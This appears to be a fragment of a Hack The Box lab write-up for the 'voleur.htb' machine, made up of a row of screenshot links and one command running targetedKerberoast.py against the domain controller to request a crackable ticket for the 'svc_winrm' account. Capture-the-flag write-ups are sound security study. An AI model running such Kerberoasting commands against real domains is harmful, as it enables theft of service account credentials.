 KRB5CCNAME=svc_ldap.ccache ./targetedKerberoast.py --dc-host DC.voleur.htb -d voleur.htb --dc-ip 10.10.11.76 --request-user 'svc_winrm' -k
